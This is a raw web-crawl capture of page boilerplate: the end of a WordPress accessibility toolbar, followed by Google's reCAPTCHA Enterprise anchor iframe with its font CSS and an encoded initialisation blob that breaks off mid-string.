									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LfX_CAqAAAAAOjWa8Xax3f5C_ki9X_O_gFhZLFh&co=aHR0cHM6Ly9sZXZlbHVwaml1aml0c3UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yqojyhfu8ndn
body_size: 48869
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DGR-YdNTZsKNYkhRzs2ZYA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DGR-YdNTZsKNYkhRzs2ZYA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DGR-YdNTZsKNYkhRzs2ZYA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DmcKHw5g/[base64]/Cln/ChUlHcGN9QMOeBnN6VGrDmX7Cv8Ocwr7ClcOWNGXCi0HCsRMiXwnCnMOMw7lqw5FBwr5TwoRqYCfCimbDnsOTWcONKcKDUSApwpTCimkHw6XCumrCrsOPT8O4bTbCpMOBwr7Dq8Kmw4oBw7zCtsOSwrHClUh/wrh9DWrDg8Kvw4rCr8KQRgkYNwccwqkpQ8KnwpNMB8ODwqrDocOxwqzDmMKjw6pJw67DtsOCw6RxwrthwrTCkwAHbcK/[base64]/[base64]/e8KFwqzCqsOpwqY2FsKUbMOSRQrDjcKDwp3DgsKUwobCiGxNOcKtwqLCuHgnw5LDr8OADcO+w6jCq8OlVn54w4bCkTMwwqbCkMK+R10IX8OeSCDDt8Otwr3DjA9VGMKKAUHDg8KjfT42XsO2WmwUw4fCj14iw6dFK3XDv8KawonCpMOow47DgsOJKcO/w57CsMK/YsO0w7nDgcKowoHDoWAGN8O+wobDlcOaw4QSDiIMRsKVw7rDoixHw5wuw5XDnnNVwpvDhmzCgsKtw5LDqsOCw5jChMKbVcOQC8KRcsO6w6Vdw4pmw4dPw7PCqsODw5I0VcKAe0XChTvCqhnDvMK1wojCpGrCjcKXWR5cWR/Cmh/DgsO